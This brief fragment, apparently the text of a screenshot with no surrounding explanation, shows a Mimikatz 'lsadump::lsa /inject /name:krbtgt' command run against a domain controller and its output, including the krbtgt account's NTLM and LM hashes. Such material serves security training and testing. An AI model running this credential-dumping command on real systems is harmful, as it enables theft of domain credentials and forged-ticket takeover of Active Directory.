 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM   :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm  - 0: 372f405db05d3cafd27f8e6a4a097b2c
* WDigest